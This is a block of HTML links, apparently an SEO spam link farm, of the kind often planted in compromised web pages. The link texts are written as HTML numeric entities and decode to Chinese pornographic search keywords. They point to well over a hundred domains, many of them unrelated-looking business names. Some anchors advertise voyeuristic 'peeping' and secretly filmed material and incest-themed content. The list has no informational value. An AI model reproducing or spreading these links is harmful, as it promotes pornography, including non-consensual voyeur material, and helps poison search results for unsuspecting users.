<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hetungame.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fx0532.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://her15.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://mjhzh.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://lshuahong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwhg.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chahuiw.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://9mlx.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://99bms.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hne-park.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yhtjz.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://china-kexin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://global-sy.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://668suv.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://kshdg.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hljnk.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nuongroup.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://zk101.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://feixingfu.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://1636333.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://ysjing.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://wdjjb.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://tehuifans.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://huahuashop.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstuomur.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://dyxsj.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://603766.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://suv888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://zmxcun.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://hbjlky.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://shdedao.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://suningdaigou.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dghmbz.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buaiba.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://lwpseed.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://jishuawang.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mjhzh.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://una123.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://0mulu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
